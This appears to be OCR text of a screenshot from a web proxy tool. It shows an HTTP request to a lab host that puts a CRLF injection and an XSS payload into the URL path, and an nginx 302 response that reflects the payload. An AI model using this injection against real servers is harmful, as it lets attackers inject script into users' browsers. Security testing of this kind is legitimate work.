 Raw Headers Hex
1 GET /%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)>/ HTTP/1.1
2 Host: 192.168.46.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1
2
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Thu, 22 Apr 2021 12:21:05 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: https://192.168.46.129/
8
9 <img src=1 onerror=alert(/xss/)>/
10
11 <html>
12 <head><title>302 Found</title></head>
13 <body bgcolor="white">
14 <center><h1>302 Found</h1></center>
15 <hr><center>nginx/1.13.0</center>
16 </body>
17 </html>